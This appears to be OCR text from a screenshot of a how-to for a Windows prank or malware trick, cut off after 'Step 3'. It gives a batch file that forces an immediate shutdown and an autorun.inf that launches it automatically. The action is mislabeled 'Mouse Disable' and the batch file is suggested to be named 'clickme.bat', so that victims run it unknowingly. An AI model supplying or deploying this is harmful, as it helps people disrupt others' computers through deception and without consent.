
Step 1:
>> copy this code into notepad:
@echo off
shutdown -s -t 00
Save as mrmythic.bat extension (for eg: clickme.bat).
Step 2:
Now open the notepad and copy this code:
[autorun]
Open=filename.bat
Action=Mouse Disable
Save it as autorun.inf
don’t forget to change the “filename.bat” with your
filename.bat.
Step 3: